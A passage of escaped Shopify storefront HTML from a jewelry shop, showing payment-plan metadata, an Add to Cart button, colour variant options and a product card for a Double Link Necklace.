variant-id=\"42041833062582\" shopify-meta=\"{\u0026quot;type\u0026quot;:\u0026quot;product\u0026quot;,\u0026quot;currency_code\u0026quot;:\u0026quot;USD\u0026quot;,\u0026quot;country_code\u0026quot;:\u0026quot;US\u0026quot;,\u0026quot;variants\u0026quot;:[{\u0026quot;id\u0026quot;:42041833062582,\u0026quot;price_per_term\u0026quot;:\u0026quot;$21.50\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$43.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42041833029814,\u0026quot;price_per_term\u0026quot;:\u0026quot;$21.50\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$43.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42041833095350,\u0026quot;price_per_term\u0026quot;:\u0026quot;$21.50\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$43.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42041833128118,\u0026quot;price_per_term\u0026quot;:\u0026quot;$21.50\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$43.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2}],\u0026quot;min_price\u0026quot;:\u0026quot;$35.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$30,000.00\u0026quot;,\u0026quot;financing_plans\u0026quot;:[{\u0026quot;min_price\u0026quot;:\u0026quot;$35.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$49.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:2}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$50.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$149.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:4}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$150.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$999.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:4},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:3},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:6},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:12}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$1,000.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$30,000.00\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:3},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:6},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:12}]}],\u0026quot;installments_buyer_prequalification_enabled\u0026quot;:false,\u0026quot;seller_id\u0026quot;:2621762}\" ux-mode=\"iframe\" show-new-buyer-incentive=\"false\"\u003e\u003c\/shopify-payment-terms\u003e\n  \u003cdiv id=\"\" class=\"product-buy-buttons--primary\"\n       data-enabled=\"true\"\n       \n       data-item='secondary-button'\n       \n       \u003e\n    \u003cbutton\n            class=\"product-buy-buttons--cta\"\u003e\n      \u003cspan class=\"product-buy-buttons--cta-text\"\u003eAdd to Cart\u003c\/span\u003e\n      \u003cspan class=\"product-buy-buttons--spinner\"\u003e\n        \u003csvg\n  class=\"spinner--root\"\n  style=\"display:block; shape-rendering:auto;\"\n  width=\"41px\"\n  height=\"41px\"\n  viewBox=\"0 0 100 100\"\n  preserveAspectRatio=\"xMidYMid\"\n\u003e\n  \u003cg transform=\"rotate(0 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.8391608391608392s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(27.692307692307693 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.7692307692307692s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(55.38461538461539 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6993006993006993s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(83.07692307692308 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6293706293706294s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(110.76923076923077 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.5594405594405594s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(138.46153846153845 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.4895104895104895s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(166.15384615384616 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.4195804195804196s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(193.84615384615384 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.34965034965034963s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(221.53846153846155 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2797202797202797s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(249.23076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2097902097902098s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(276.9230769230769 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.13986013986013984s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(304.61538461538464 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.06993006993006992s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(332.3076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"0s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n\u003c\/svg\u003e\n      \u003c\/span\u003e\n    \u003c\/button\u003e\n  \u003c\/div\u003e\n\n  \n  \u003cdiv\n       class=\"product-buy-buttons--smart\"\u003e\n \u003cbr\u003e \u003cdiv data-shopify=\"payment-button\" class=\"shopify-payment-button\"\u003e \u003cshopify-accelerated-checkout recommended=\"{\u0026quot;supports_subs\u0026quot;:true,\u0026quot;supports_def_opts\u0026quot;:false,\u0026quot;name\u0026quot;:\u0026quot;shop_pay\u0026quot;,\u0026quot;wallet_params\u0026quot;:{\u0026quot;shopId\u0026quot;:58414203062,\u0026quot;merchantName\u0026quot;:\u0026quot;Link Before You Sink\u0026quot;,\u0026quot;personalized\u0026quot;:true}}\" fallback=\"{\u0026quot;supports_subs\u0026quot;:true,\u0026quot;supports_def_opts\u0026quot;:true,\u0026quot;name\u0026quot;:\u0026quot;buy_it_now\u0026quot;,\u0026quot;wallet_params\u0026quot;:{}}\" access-token=\"bd5c4251d168778f957f39adde7ecc38\" buyer-country=\"US\" buyer-locale=\"en\" buyer-currency=\"USD\" variant-params=\"[{\u0026quot;id\u0026quot;:42041833062582,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42041833029814,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42041833095350,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42041833128118,\u0026quot;requiresShipping\u0026quot;:true}]\" shop-id=\"58414203062\" enabled-flags=\"[\u0026quot;ae0f5bf6\u0026quot;]\" \u003e \u003cdiv class=\"shopify-payment-button__button\" role=\"button\" disabled aria-hidden=\"true\" style=\"background-color: transparent; border: none\"\u003e \u003cdiv class=\"shopify-payment-button__skeleton\"\u003e\u0026nbsp;\u003c\/div\u003e \u003c\/div\u003e \u003cdiv class=\"shopify-payment-button__more-options shopify-payment-button__skeleton\" role=\"button\" disabled aria-hidden=\"true\"\u003e\u0026nbsp;\u003c\/div\u003e \u003c\/shopify-accelerated-checkout\u003e \u003csmall id=\"shopify-buyer-consent\" class=\"hidden\" aria-hidden=\"true\" data-consent-type=\"subscription\"\u003e This item is a recurring or deferred purchase. By continuing, I agree to the \u003cspan id=\"shopify-subscription-policy-button\"\u003ecancellation policy\u003c\/span\u003e and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. \u003c\/small\u003e \u003c\/div\u003e \u003cbr\u003e\n  \u003c\/div\u003e\n  \n  \n\n\n\n  \u003cselect id=\"product_select_option\" class=\"product-buy-buttons--select\" name=\"id\" data-productid=\"7259359641782\" data-mq=\"none\"\u003e\u003coption\n            value=\"42041833062582\"\n            data-sku=\"SQ7831244\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"continue\"\n            data-available=\"true\"\n            data-inventory-quantity=\"8\"\n            \n            selected\n            \n            \u003eRose Gold\u003c\/option\u003e\u003coption\n            value=\"42041833029814\"\n            data-sku=\"SQ7831243\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"continue\"\n            data-available=\"true\"\n            data-inventory-quantity=\"12\"\n            \n            \u003eGold\u003c\/option\u003e\u003coption\n            value=\"42041833095350\"\n            data-sku=\"SQ7831245\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"continue\"\n            data-available=\"true\"\n            data-inventory-quantity=\"5\"\n            \n            \u003eSilver\u003c\/option\u003e\u003coption\n            value=\"42041833128118\"\n            data-sku=\"SQ7831246\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"continue\"\n            data-available=\"true\"\n            data-inventory-quantity=\"12\"\n            \n            \u003eMatte Black\u003c\/option\u003e\u003c\/select\u003e\n  \u003cinput type=\"hidden\" name=\"product-id\" value=\"7259359641782\" \/\u003e\u003cinput type=\"hidden\" name=\"section-id\" value=\"template--16476055699638__1660568630e436f7c9\" \/\u003e\u003c\/form\u003e\n\u003c\/product-buy-buttons-root\u003e\u003cscript\u003e\n  $(document).ready(function() {\n    $(\".gift_y\").click(function(){\n      $(this).parent('.gift_input').find(\"input\").trigger(\"click\");\n    });\n  }); \n\u003c\/script\u003e\n\n\n\u003c\/div\u003e\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n  \n\n\u003c\/div\u003e\n\n              \n            \u003c\/div\u003e\n          \u003c\/div\u003e\n\n        \n          \n\n          \u003cdiv\n            class=\"carousel--block\"\n            data-loaded=\"true\"\n            data-loaded--mobile=\"true\"\n            \n          \u003e\n            \u003cdiv class=\"carousel--block--container\"\u003e\n              \n              \n                \n\n\u003cdiv\n  class=\"product--root\"\n  data-product-view=\"slider\"\n  data-label-color=\"light\"\n  data-label-shape=\"round\"\n  data-text-alignment=\"center\"\n  \n    data-hover-image=\"true\"\n  \n  \n\u003e\n  \u003cdiv class=\"product--label-container\" data-item=\"overline\"\u003e\n    \n\u003c\/div\u003e\n\n  \u003cp style=\"display:none;\"\u003e\/products\/double-link-necklace\u003c\/p\u003e\n  \u003ca href=\"\/products\/double-link-necklace\" test aria-label=\"Double Link Necklace\"\u003e\n    \u003cdiv class=\"product--image-wrapper\"\u003e\n      \u003cdiv class=\"product--image\" data-item=\"image\"\u003e\n        \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 100%;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/DaintyChain_1_{width}x.png?v=1678308297\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/DaintyChain_1_1024x1024.png?v=1678308297\"\n      alt=\"\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n      \u003c\/div\u003e\n\n      \n        \u003cdiv class=\"product--hover-image\" data-item=\"image\"\u003e\u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 1600px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/2_dbd58010-af4e-4dd0-9335-03249ff41464_{width}x.png?v=1678308297\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/2_dbd58010-af4e-4dd0-9335-03249ff41464_1024x1024.png?v=1678308297\"\n      alt=\"\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n      \n\n      \n        \u003cdiv\n          class=\"product--quick-add\"\n          tabindex=\"0\"\n          data-product-id=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n          data-off-canvas--open=\"right-sidebar\"\n          \n            data-off-canvas--view=\"product-form\"\n          \n          aria-haspopup=\"menu\"\n        \u003e\n          \n            \u003cdiv class=\"product--ellipses\"\u003e\n              \n    \u003csvg class=\"icon--root icon--ellipses\" width=\"17\" height=\"5\" viewBox=\"0 0 17 5\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n      \u003cg fill=\"#000\" fill-rule=\"nonzero\"\u003e\n        \u003cpath d=\"M2.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75ZM14.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75ZM8.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75Z\" \/\u003e\n      \u003c\/g\u003e\n    \u003c\/svg\u003e\n\n  \n            \u003c\/div\u003e\n          \n        \u003c\/div\u003e\n      \n    \u003c\/div\u003e\n\n    \u003cdiv class=\"product--details-container\"\u003e\n      \u003cdiv class=\"product--details\"\u003e\n        \u003cdiv class=\"product--details-wrapper\"\u003e\n          \n\n          \u003cp class=\"product--title\" data-item=\"paragraph\"\u003e\n            Double Link Necklace\n          \u003c\/p\u003e\n\n  \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='7259367801014'\ndata-template='blog'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 4 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\n\n          \n\n          \n            \u003cdiv class=\"product--swatches--horizontal-view\"\u003e\n\u003cdiv\n  class=\"radios--root\"\n  data-js-class=\"Radios\"\n  data-is-swatches=\"true\"\n  data-display-only=\"true\"\n\u003e\n  \u003cdiv class=\"radios--header\"\u003e\n    \u003clabel\n      class=\"radios--option-label\"\n      id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259367801014-color\"\n      \n        data-item=\"hidden-text\"\n      \n    \u003e\n      Color\n    \u003c\/label\u003e\n\n    \n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"radios--container\"\n    role=\"radiogroup\"\n    aria-labelledby=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259367801014-color\"\n  \u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259367801014-color-gold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259367801014-color\"\n          value=\"Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259367801014-color-gold\"\n            aria-label=\"Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259367801014-color-rosegold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259367801014-color\"\n          value=\"Rose Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259367801014-color-rosegold\"\n            aria-label=\"Rose Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259367801014-color-silver\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259367801014-color\"\n          value=\"Silver\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259367801014-color-silver\"\n            aria-label=\"Silver\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259367801014-color-matteblack\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259367801014-color\"\n          value=\"Matte Black\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259367801014-color-matteblack\"\n            aria-label=\"Matte Black\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n          \n        \u003c\/div\u003e\n\n        \n  \u003cdiv class=\"product--price-container\"\u003e\n    \u003cdiv class=\"product--price-wrapper\"\u003e\u003cspan class='wsgPriceTarget' data-item=\"accent-text\"\u003e\n        \u003cspan class=\"product--price money\" data-item=\"accent-text\"\u003e\n          $48.00\n        \u003c\/span\u003e\n      \u003c\/span\u003e\n    \u003c\/div\u003e\n\n    \u003cdiv class=\"product--unit-price-container\" data-item=\"small-text\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n      \u003c\/div\u003e\n\n      \n      \n        \u003cdiv class=\"product--swatches--column-view\"\u003e\n\u003cdiv\n  class=\"radios--root\"\n  data-js-class=\"Radios\"\n  data-is-swatches=\"true\"\n  data-display-only=\"true\"\n\u003e\n  \u003cdiv class=\"radios--header\"\u003e\n    \u003clabel\n      class=\"radios--option-label\"\n      id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259367801014-color\"\n      \n        data-item=\"hidden-text\"\n      \n    \u003e\n      Color\n    \u003c\/label\u003e\n\n    \n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"radios--container\"\n    role=\"radiogroup\"\n    aria-labelledby=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259367801014-color\"\n  \u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259367801014-color-gold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259367801014-color\"\n          value=\"Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259367801014-color-gold\"\n            aria-label=\"Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259367801014-color-rosegold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259367801014-color\"\n          value=\"Rose Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259367801014-color-rosegold\"\n            aria-label=\"Rose Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259367801014-color-silver\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259367801014-color\"\n          value=\"Silver\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259367801014-color-silver\"\n            aria-label=\"Silver\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259367801014-color-matteblack\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259367801014-color\"\n          value=\"Matte Black\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259367801014-color-matteblack\"\n            aria-label=\"Matte Black\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n      \n    \u003c\/div\u003e\n  \u003c\/a\u003e\n  \n    \u003cdiv class=\"product--form-for-off-canvas\" style=\"display:none;\"\u003e\n      \u003cdiv\n        class=\"product--form\"\n        data-product-id=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n        data-handle=\"double-link-necklace\"\n      \u003e\n        \n          \u003cdiv class=\"product--form-select-options\" data-item=\"accent-text\"\u003e\n            select options\n          \u003c\/div\u003e\n\n          \u003ca href=\"\/products\/double-link-necklace\"\u003e\n            \u003ch2 class=\"product--form-title\" data-item=\"section-heading\"\u003e\n              Double Link Necklace\n            \u003c\/h2\u003e\n          \u003c\/a\u003e\n\n          \u003cdiv class=\"product--form--media-container\"\u003e\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25997836878006\"\n      \n        data-active=\"false\"\n      